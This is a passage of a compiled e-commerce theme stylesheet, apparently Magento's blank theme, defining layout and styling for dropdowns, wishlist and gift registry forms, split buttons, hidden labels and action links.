  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.cart.table-wrapper .col.qty .input-text,
.account .table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .control .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filtered .item .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filtered .item .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filtered .item .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filtered .item .action.remove:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filtered .item .action.remove:active:before {
  color: #303030;
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: underline;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  left: 10px;
  margin-left: 70%;
  position: absolute;
  top: 31px;
  width: auto;
}
.form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset,
.form-add-invitations .fieldset,
.form-create-return .fieldset,
.form.send.friend .fieldset {
  margin-bottom: 50px;
}
.form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control,
.form-add-invitations .fieldset .field:not(.choice) .control,
.form-create-return .fieldset .field:not(.choice) .control,
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 70%;
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary {
  float: left;
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add {
  margin-top: 30px;
}
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 30px 0 0;
}
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.product-item-actions .actions-secondary > .action span,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.account-nav .title,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.filter-options-content .filter-count-label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.block-reorder .product-item .label,
.opc-wrapper .form-discount .field .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):before,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action.action.split,
.abs-split-button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.abs-split-button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.product-item-actions .actions-secondary > .action,
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split,
.product-items .action.towishlist,
.products.list.items .action.towishlist,
.table-comparison .action.towishlist {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.product-item-actions .actions-secondary > .action > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span,
.product-items .action.towishlist > span,
.products.list.items .action.towishlist > span,
.table-comparison .action.towishlist > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.product-item-actions .actions-secondary > .action:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before,
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.product-item-actions .actions-secondary > .action:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before,
.product-items .action.towishlist:hover:before,
.products.list.items .action.towishlist:hover:before,
.table-comparison .action.towishlist:hover:before {
  color: #333333;
}
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
}
.abs-action-remove,
.cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.cart.table-wrapper .action.help.map:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited,
.abs-add-fields .action.remove:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #1979c3;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.cart.table-wrapper .action.help.map:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active,
.abs-add-fields .action.remove:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #ff5501;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .action-gift {
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.block-compare .action.compare:focus,
.block-compare .action.compare:active,
.cart-summary .actions-toolbar > .primary button:focus,
.cart-summary .actions-toolbar > .primary button:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:focus,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:active,
.cart-summary .actions-toolbar > .primary .action-gift:focus,
.cart-summary .actions-toolbar > .primary .action-gift:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:hover,
.block-compare .action.compare:hover,
